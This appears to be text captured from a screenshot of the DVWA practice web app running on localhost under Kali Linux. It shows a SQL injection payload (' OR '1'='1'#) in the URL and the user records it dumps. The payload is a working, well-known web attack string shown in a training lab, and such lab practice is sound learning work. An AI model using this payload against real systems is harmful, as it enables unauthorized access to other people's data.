 1 2 3 4
3:18
Vulnerability: SQL Injectio
localhost/dvwa/vulnerabilities/sqli/?id='+OR+'1'%3D'1'%23&Submit=Submit#
110%
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
Vulnerability: SQL Injection
User ID: Submit
ID: ' OR '1'='1'#
First name: admin
Surname: admin
ID: ' OR '1'='1'#
First name: Gordon
Surname: Brown
ID: ' OR '1'='1'#
First name: Hack
Surname: Me
ID: ' OR '1'='1'#
First name: Pablo
Surname: Picasso
ID: ' OR '1'='1'#
First name: Bob
Surname: Smith
More Information
• https://en.wikipedia.org/wiki/SQL_injection